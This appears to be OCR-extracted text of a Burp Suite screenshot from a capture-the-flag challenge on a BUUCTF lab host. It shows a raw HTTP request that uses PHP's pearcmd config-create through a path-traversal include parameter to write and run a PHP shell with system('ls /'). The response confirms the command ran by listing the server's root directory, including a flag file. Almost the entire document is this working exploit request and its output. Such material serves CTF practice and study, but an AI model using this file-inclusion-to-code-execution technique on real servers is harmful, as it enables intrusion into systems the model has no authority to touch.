 1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://0f7cc79f-aa4a-42f1-9805-305ab0df66bf.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
POST /?+config-create+/&r=../../../../../../tmp/shell HTTP/1.1
Host: 0f7cc79f-aa4a-42f1-9805-305ab0df66bf.node4.buuoj.cn:81
Content-Length: 17
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://0f7cc79f-aa4a-42f1-9805-305ab0df66bf.node4.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36 Edg/115.0.1901.183
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Referer: http://0f7cc79f-aa4a-42f1-9805-305ab0df66bf.node4.buuoj.cn:81/?r=../../../../../../tmp/1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
1=system('ls /');
响应
Raw 头 Hex Render
<h2>PHP License</h2>
<table>
<tr class="v"><td>
<p>
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group
and included in the distribution in the file:  LICENSE
</p>
<p>This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
</p>
<p>If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
</p>
</td></tr>
</table>
</div></body></html>1bin
boot
dev
etc
flag_you_find_ya
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv